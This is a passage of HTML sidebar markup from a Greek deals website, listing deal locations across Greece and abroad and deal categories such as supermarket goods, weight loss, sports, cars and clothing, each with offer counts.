                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
